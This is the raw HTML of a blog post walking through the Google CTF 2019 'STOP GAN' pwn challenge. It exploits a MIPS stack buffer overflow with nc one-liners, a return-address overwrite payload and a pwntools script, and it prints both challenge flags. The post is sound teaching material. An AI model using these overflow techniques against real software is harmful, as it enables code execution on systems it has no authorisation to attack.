#f26c4f; }} .preloader-icon span { background-color: #f26c4f; } .color-blue-violet { color: #f26c4f; } .single-post-footer .post-navigation a:hover .navigation-text { background-color: #f26c4f; border-color: #f26c4f; } .blog-page-content:not(.blog-single-page) .more-link:hover { background: #f26c4f; } .selfer-main-service-title:before, .selfer-main-service-title:after { background: #f26c4f; } body:not(.bbpress) .blog-single-page .entry-content .entry-title, body:not(.buddypress) .blog-single-page .entry-content .entry-title, .blog-page-content:not(.blog-single-page) .entry-title { color: #f26c4f; } .title-divider span:nth-child(1), .title-divider span:nth-child(2) { border-right-color: #f26c4f; } .title-divider:before, .title-divider:after { background: #f26c4f; } .selfer-page-gutenberg-content > .entry-title {  color: #f26c4f; } .wp-block-quote:not(.is-large):not(.is-style-large) { border-left-color: #f26c4f; } .woocommerce #review_form #respond .form-submit input { background: #f26c4f; } .woocommerce .star-rating { color: #f26c4f; } .woocommerce-cart-form .coupon button[name="apply_coupon"], .woocommerce-cart-form button[name="update_cart"] { background: #f26c4f; } .cart-collaterals a.checkout-button, .woocommerce form.checkout_coupon .button { background: #f26c4f !important; } button[name="woocommerce_checkout_place_order"], .woocommerce-form-login .button, .woocommerce-form-register .button, .woocommerce-MyAccount-navigation ul > li.is-active a, .woocommerce-cart-form__contents .button:hover  { background: #f26c4f !important; }
                            .other-branding-text .site-branding-text .site-title {color: #ffffff} .other-branding-text .site-branding-text .site-description {color: #cacaca} .other-branding-text .navbar-nav > li > a {color: #ffffff} @media only screen and (max-width: 767px) { .other-branding-text .site-branding-text .site-title, .home-branding-text .site-branding-text .site-title {color: #191919}}
                            .navbar.navbar-expand-lg.navbar-light.bg-white.fixed-top { background: #ffffff !important } .mainmenu > li > a {color: #4c4c4c} .top-nav-collapse .site-title { color: #191919 !important; } .top-nav-collapse .site-description { color: #cccccc !important;} .banner-post .banner-text h2 {color: #ffffff} footer#ts-footer > div.selfer-footer {background: #ffffff; color: #343a40; } footer h1, footer h2, footer h3, footer h4, footer h5, footer h6 {color: #333333} footer a {color: #7f7f7f} @media only screen and (min-width: 992px) {.mainmenu .sub-menu, .mainmenu .sub-menu .sub-menu, .mainmenu .sub-menu .sub-menu .sub-menu {background: #1d2023  } .mainmenu .sub-menu li a {color: #f7f7f7}}
                        .blog-page-home { background-image: url(); } .blog-page-home.banner-post {height: 648px;} .site-footer {background: #7540ee; color: #dedede;  } .site-footer a {color: #ffffff;}
                        
            
            
                        .blog-page-block {padding-top:195px;padding-bottom:125px;}@media (max-width: 768px){.blog-page-block {padding-top:195px;padding-bottom:135px;}}@media (max-width: 480px){.blog-page-block{padding-top:175px;padding-bottom:135px;}}                                
body {font-family: Open Sans; color: #dfdfdf; }h1, h2, h3, h4, h5, h6 { font-family: Rubik; color: #ffffff;}body { font-size: 0.875rem;}.navigation .mainmenu > li > a { font-size: 1rem;}blockquote { font-size: 1.25rem;}.post .entry-title { font-size: 1.875rem;}h1 { font-size: 2.5rem;}h2 { font-size: 1.875rem;}h3 { font-size: 1.5rem;}h4 { font-size: 1.25rem;}h5 { font-size: 1.125rem;}h6 { font-size: 1rem;}.site-branding-text .site-title { font-family: Rubik; font-size: 1.25rem; color: #ffffff;}.site-branding-text .site-description { color: #666666;}
</style>
<link rel='stylesheet' id='enlighterjs-css'  href='https://bufferoverflows.net/wp-content/plugins/enlighter/cache/enlighterjs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='selfer-google-font-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C700%2C800&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='selfer-google-font-rubik-css'  href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C700%2C800&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' src='https://bufferoverflows.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bufferoverflows.net/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://bufferoverflows.net/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/bufferoverflows.net","hash_tracking":"false","ua":"UA-87002969-2","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://bufferoverflows.net/wp-content/themes/selfer/assets/js/custom.hero.js' id='hero-banner-js'></script>
<link rel="https://api.w.org/" href="https://bufferoverflows.net/wp-json/" /><link rel="alternate" type="application/json" href="https://bufferoverflows.net/wp-json/wp/v2/posts/987" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bufferoverflows.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bufferoverflows.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://bufferoverflows.net/?p=987' />
<link rel="alternate" type="application/json+oembed" href="https://bufferoverflows.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbufferoverflows.net%2Fgoogle-ctf-2019-beginners-quest-stop-gan-pwn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bufferoverflows.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbufferoverflows.net%2Fgoogle-ctf-2019-beginners-quest-stop-gan-pwn%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) el.style.height = newh+"px";
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>
<body class="post-template-default single single-post postid-987 single-format-standard wp-embed-responsive elementor-default elementor-kit-1210">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="ts-page-wrapper" id="page-top">
            <nav class="navbar navbar-expand-lg navbar-light bg-white fixed-top">
            <div class="container">
                                        <div class="site-logo main-logo navbar-brand site-brands">
                            <div class="site-branding-text">
                                <h1 class="site-title"><a href="https://bufferoverflows.net/" rel="home">Buffer Overflows</a></h1>

                                                            </div><!-- .site-branding-text -->
                        </div><!-- /.site-logo -->
                        
                <!--end navbar-brand-->
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavAltMarkup" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                </button>
                <!--end navbar-toggler-->
                <div class="collapse navbar-collapse" id="navbarNavAltMarkup">
                    <div class="navbar-nav d-block d-lg-flex ml-auto text-right">
                        <ul id="menu-main-menu" class="mainmenu"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-138"><a href="https://bufferoverflows.net/">Home</a></li>
<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-875"><a href="https://bufferoverflows.net/category/advanced-exploitation/">Advanced exploitation</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-876"><a href="https://bufferoverflows.net/category/ctf/">CTF</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-877"><a href="https://bufferoverflows.net/category/linux-bof/">Linux BOF</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-878"><a href="https://bufferoverflows.net/category/windows/">Windows</a></li>
<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://bufferoverflows.net/about/">About</a></li>
</ul>                    </div>
                    <!--end navbar-nav-->
                </div>
                <!--end collapse-->
            </div>
            <!--end container-->
        </nav>
    
<!-- Blog Block
================================================== -->
        <section class="blog-page-block content-area-main pd-t-150 pd-b-135">
            <div class="container-fluid gutenburg-blog">
                <div class="row">
                    <div class="col-md-12">
                                                    <article id="post-987" class="post-987 post type-post status-publish format-standard hentry category-ctf category-linux-bof" >
                                <header class="entry-header">
                                    <h1 class="entry-title">Google CTF 2019 &#8211; Beginner&#8217;s Quest: STOP GAN (pwn)</h1>                                </header><!-- .entry-header -->
                                
                                <div class="entry-meta">
                                    <ul class="meta-list remove-broswer-defult">
                                        <li class="entry-date"><i class="fa fa-calendar"></i> July 13, 2019</li>
                                                                                <li class="time-need"><i class="fa fa-clock"></i> 3 Minute to read</li>
                                                                                <li class="entry-category"><i class="fa fa-sitemap"></i> <a href="https://bufferoverflows.net/category/ctf/" rel="category tag">CTF</a>, <a href="https://bufferoverflows.net/category/linux-bof/" rel="category tag">Linux BOF</a></li>
                                    </ul><!-- /.meta-list -->
                                </div><!-- /.entry-meta -->

                                                                <div class="entry-content"> 
                                    
<p>Hey folks, we got back with a nice and straightforward challenge from Google CTF beginner&#8217;s quest and it is from the (pwn) category.</p>



<p><strong>Download Challenge </strong>: <a href="https://storage.googleapis.com/gctf-2019-attachments/4a8becb637ed2b45e247d482ea9df123eb01115fc33583c2fa0e4a69b760af4a">https://storage.googleapis.com/gctf-2019-attachments/4a8becb637ed2b45e247d482ea9df123eb01115fc33583c2fa0e4a69b760af4a</a></p>



<h2>Challenge Description:</h2>



<figure class="wp-block-image"><img width="803" height="418" src="https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_114.jpg" alt="" class="wp-image-1001" srcset="https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_114.jpg 803w, https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_114-300x156.jpg 300w, https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_114-768x400.jpg 768w" sizes="(max-width: 803px) 100vw, 803px" /></figure>



<p>Success, you&#8217;ve got the picture of your lost love, not knowing that pictures and the things you take pictures of are generally two separate things, you think you&#8217;ve rescued them and their brethren by downloading them all to your ships hard drive. They&#8217;re still being eaten, but this is a fact that has escaped you entirely. Your thoughts swiftly shift to revenge. It&#8217;s important now to stop this program from destroying these &#8220;Cauliflowers&#8221; as they&#8217;re referred to, ever again.</p>



<p><strong>buffer-overflow.ctfcompetition.com 1337</strong></p>



<p>After downloading and extracting the challenge files from the ZIP archive, we got two files </p>



<figure class="wp-block-image"><img loading="lazy" width="801" height="152" src="https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_113.jpg" alt="" class="wp-image-995" srcset="https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_113.jpg 801w, https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_113-300x57.jpg 300w, https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_113-768x146.jpg 768w" sizes="(max-width: 801px) 100vw, 801px" /><figcaption>Challenge Files</figcaption></figure>



<p>As usual try to figure out the type of the files</p>



<figure class="wp-block-image"><img loading="lazy" width="987" height="116" src="https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_115-1.jpg" alt="" class="wp-image-1004" srcset="https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_115-1.jpg 987w, https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_115-1-300x35.jpg 300w, https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_115-1-768x90.jpg 768w" sizes="(max-width: 987px) 100vw, 987px" /></figure>



<p>bof : is an 32-bit executable but it is not the usual Intel architecture but it is MIPS (little endian) </p>



<p>Let&#8217;s get a look at <strong>console.c</strong></p>



<pre class="EnlighterJSRAW" data-enlighter-language="c" data-enlighter-theme="" data-enlighter-highlight="" data-enlighter-linenumbers="" data-enlighter-lineoffset="" data-enlighter-title="" data-enlighter-group="">#include &lt;stdio.h&gt;
#include &lt;stdlib.h&gt;
#include &lt;string.h&gt;
#include &lt;unistd.h&gt;

/**
 * 6e: bufferflow triggering segfault  - binary, compile with:
 * gcc /tmp/console.c -o /tmp/console -static -s
 *
 * Console allows the player to get info on the binary.
 * Crashing bof will trigger the 1st flag.
 * Controlling the buffer overflow in bof will trigger the 2nd flag.
 */

int main() {
  setbuf(stdin, NULL);
  setbuf(stdout, NULL);
  setbuf(stderr, NULL);
  char inputs[256];
  printf("Your goal: try to crash the Cauliflower system by providing input to the program which is launched by using 'run' command.\n Bonus flag for controlling the crash.\n");
  while(1) {
    printf("\nConsole commands: \nrun\nquit\n&gt;&gt;");
    if (fgets(inputs, 256, stdin) == NULL) {
      exit(0);
    }
    printf("Inputs: %s", inputs);
    if ( strncmp(inputs, "run\n\0", 256) == 0 ) {
      int result = system("/usr/bin/qemu-mipsel-static ./bof");
      continue;
    } else if ( strncmp(inputs, "quit\n\0", 256) == 0 ) {
      exit(0);
    } else {
      puts("Unable to determine action from your input");
      exit(0);
    }
  }
  return 0;
}
</pre>



<p>So, after reading the <strong>console.c</strong> file we figured out that it is not the source code of the <strong>bof</strong> file but rather it has some hints about buffer overflows, the compilation of the <strong>bof </strong>and our goal is to crash the Cauliflower system by providing input to it using &#8216;run&#8217; command to get the Flag and after that we can continue to get the Bonus Flag.</p>



<p>To get an idea what is the functionality of <strong class="">bof</strong> executable, I will use <strong>Ghidra</strong> to de-compile it and luckily Ghidra supports decompilation of multiple architectures including  <strong>MIPS</strong>.</p>



<figure class="wp-block-image"><img loading="lazy" width="862" height="500" src="https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_117-1.jpg" alt="" class="wp-image-1025" srcset="https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_117-1.jpg 862w, https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_117-1-300x174.jpg 300w, https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_117-1-768x445.jpg 768w" sizes="(max-width: 862px) 100vw, 862px" /><figcaption>Decompilation of main() in Ghidra</figcaption></figure>



<p>Let&#8217;s connect to the server</p>



<pre class="EnlighterJSRAW" data-enlighter-language="generic" data-enlighter-theme="" data-enlighter-highlight="" data-enlighter-linenumbers="" data-enlighter-lineoffset="" data-enlighter-title="" data-enlighter-group="">nc -v buffer-overflow.ctfcompetition.com 1337</pre>



<figure class="wp-block-image"><img loading="lazy" width="1024" height="336" src="https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_118-1024x336.jpg" alt="" class="wp-image-1017" srcset="https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_118-1024x336.jpg 1024w, https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_118-300x98.jpg 300w, https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_118-768x252.jpg 768w, https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_118.jpg 1174w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Connecting to the server</figcaption></figure>



<p>To crash the system we should provide it with input more than the available space to overwrite the stack and resulting in a segfault. From decompilation of the <strong>main()</strong> in the picture above, we knew that the space available for our input is <strong>260 bytes</strong> and more than that the program will crash.</p>



<p>Let&#8217;s start with 300 bytes long input</p>



<pre class="EnlighterJSRAW" data-enlighter-language="generic" data-enlighter-theme="" data-enlighter-highlight="" data-enlighter-linenumbers="" data-enlighter-lineoffset="" data-enlighter-title="" data-enlighter-group="">python -c 'print "run\n" + "A"*300' | nc -v buffer-overflow.ctfcompetition.com 1337</pre>



<figure class="wp-block-image"><img loading="lazy" width="1024" height="338" src="https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_119-1024x338.jpg" alt="" class="wp-image-1023" srcset="https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_119-1024x338.jpg 1024w, https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_119-300x99.jpg 300w, https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_119-768x254.jpg 768w, https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_119.jpg 1177w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Crashing the system</figcaption></figure>



<p>Flag1 :<strong> CTF{Why_does_cauliflower_threaten_us}</strong></p>



<p>Now our mission is to control the crash (most probably to print the Bonus Flag) as the program is telling us.</p>



<p>In Ghidra we can search the functions of <strong>bof</strong> for the word &#8220;flag&#8221; </p>



<figure class="wp-block-image"><img loading="lazy" width="868" height="499" src="https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_120-1.jpg" alt="" class="wp-image-1030" srcset="https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_120-1.jpg 868w, https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_120-1-300x172.jpg 300w, https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_120-1-768x442.jpg 768w" sizes="(max-width: 868px) 100vw, 868px" /><figcaption>Search results in Ghidra for the string &#8220;flag&#8221;</figcaption></figure>



<p>After knowing what function we want to execute after getting control of the program, we should calculate the exact length of our payload that caused the crash and then get control of the return address.</p>



<p>After trying a little bit with the length of our payload, I found that the system crashes after entering <strong>264 of A&#8217;s</strong> so now we know that the address of the function local_flag() should be placed after 264 of A&#8217;s.</p>



<pre class="EnlighterJSRAW" data-enlighter-language="generic" data-enlighter-theme="" data-enlighter-highlight="" data-enlighter-linenumbers="" data-enlighter-lineoffset="" data-enlighter-title="" data-enlighter-group="">python -c 'print "run\n" + "A"*(260+4)+"\x50\x08\x40\x00"' | nc -v buffer-overflow.ctfcompetition.com 1337</pre>



<figure class="wp-block-image"><img loading="lazy" width="1024" height="333" src="https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_121-1024x333.jpg" alt="" class="wp-image-1041" srcset="https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_121-1024x333.jpg 1024w, https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_121-300x98.jpg 300w, https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_121-768x250.jpg 768w, https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_121.jpg 1176w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Controlling the crash and executing local_flag()</figcaption></figure>



<p>Flag2 : <strong>CTF{controlled_crash_causes_conditional_correspondence}</strong></p>



<p>Done? not yet, Automation FTW!</p>



<p>Let&#8217;s build a python script to automate getting the flags for us</p>



<pre class="EnlighterJSRAW" data-enlighter-language="python" data-enlighter-theme="" data-enlighter-highlight="" data-enlighter-linenumbers="" data-enlighter-lineoffset="" data-enlighter-title="" data-enlighter-group="">from pwn import *
import re


# Connection Information
HOST = "buffer-overflow.ctfcompetition.com"
PORT = 1337

# Initial Payload
payload = "A" * 264

# This function get the first flag by crashing the system
def get_flag1(conn, payload):
	conn.sendline("run\n")
	payload += 4 * "A"
	conn.sendline(payload)
	flag = conn.recvuntil("}")
	flag = re.findall("CTF{.*}", flag)[0]
	conn.close()
	return flag

# This function get the second flag 
# by controlling the execution and execution local_flag() function
def get_flag2(conn, payload):
	conn.sendline("run\n")
	payload += p32(0x00400850) # address of local_flag() function
	conn.sendline(payload)
	flag = conn.recvuntil("}")
	flag = re.findall("CTF{.*}", flag)[0]
	conn.close()
	return flag

# Connect first time
conn = remote(HOST, PORT)
flag1 = get_flag1(conn, payload)
print flag1

# Saving first flag in a file named "flags.txt"
with open("flags.txt", 'w') as f:
	f.write("First Flag : " + flag1 + "\n\n")

# Connect second time
conn = remote(HOST, PORT)
flag2 = get_flag2(conn, payload)
print flag2

# Saving second flag in the "flags.txt file"
with open("flags.txt", 'a') as f:
	f.write("Bonus Flag : " + flag2 + "\n\n")


</pre>



<figure class="wp-block-image"><img loading="lazy" width="1024" height="291" src="https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_122-1024x291.jpg" alt="" class="wp-image-1047" srcset="https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_122-1024x291.jpg 1024w, https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_122-300x85.jpg 300w, https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_122-768x218.jpg 768w, https://bufferoverflows.net/wp-content/uploads/2019/07/Selection_122.jpg 1179w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Now we got the flags the right way 😉 </p>
                                    <div class="single-post-footer text-center">
                                                    
                                         
                                    </div><!-- /.single-post-footer -->
                                </div><!-- /.entry-content -->
                            </article><!-- /.post -->
                            
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/google-ctf-2019-beginners-quest-stop-gan-pwn/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://bufferoverflows.net/wp-comments-post.php" method="post" id="comment_form" class="row contactform" novalidate><div class="col-md-6 form-group"><label>Your Name*</label><input id="name" class="form-control" name="author" required="required" type="text" value="" size="30" aria-required='true' /></div>
<div class="col-md-6 form-group"><label>Your Email*</label><input id="email" class="form-control" name="email" required="required" type="text" value="" size="30" aria-required='true' /></div>
<div class="col-md-12 form-group"><label>Got a Website?</label><input id="url" class="form-control" name="url" type="text" value="" size="30"/></div>
<div class="col-md-12 form-group"><label>Your Comments</label><textarea id="message" class="form-control" name="comment" aria-required="true" rows="8" cols="45"></textarea></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-dark" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='987' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	                                            </div><!--  /.col-md-12 -->
                </div><!--  /.row -->
            </div>
        </section>
    
 
    
    <!-- Modal -->
